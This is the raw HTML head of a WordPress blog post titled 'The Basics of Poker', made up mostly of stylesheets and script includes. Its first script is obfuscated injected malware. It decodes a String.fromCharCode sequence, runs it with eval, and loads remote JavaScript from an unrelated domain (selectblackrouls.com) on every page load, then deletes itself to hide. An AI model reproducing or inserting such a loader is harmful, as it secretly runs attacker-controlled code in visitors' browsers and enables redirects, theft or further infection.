

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://identifyscam.com/index.php/2022/08/28/the-basics-of-poker-30/
body_size: 15194
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>The Basics of Poker &#8211; Berita Teknologi Paling Update, Lengkap Hari Ini &#8211; Identifyscam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Teknologi Paling Update, Lengkap Hari Ini - Identifyscam &raquo; Feed" href="https://identifyscam.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://identifyscam.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidentifyscam.com%2Findex.php%2F2022%2F08%2F28%2Fthe-basics-of-poker-30%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://identifyscam.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidentifyscam.com%2Findex.php%2F2022%2F08%2F28%2Fthe-basics-of-poker-30%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newspaperup-theme-fonts-css' href='https://identifyscam.com/wp-content/fonts/ad2f1b4bb3a4c2aaace5639da4bf775e.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://identifyscam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://identifyscam.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://identifyscam.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='all-css-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperup-style-css' href='https://identifyscam.com/wp-content/themes/newsier/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/wp-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-core-css-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/sm-core-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/sm-clean.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsier-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperup-style-parent-css' href='https://identifyscam.com/wp-content/themes/newspaperup/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsier-style-css' href='https://identifyscam.com/wp-content/themes/newsier/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsier-default-css-css' href='https://identifyscam.com/wp-content/themes/newsier/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://identifyscam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/navigation.js?ver=6.9" id="newspaperup-navigation-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/hc-sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/jquery.sticky.js?ver=6.9" id="sticky-header-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://identifyscam.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://identifyscam.com/index.php/wp-json/wp/v2/posts/427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://identifyscam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
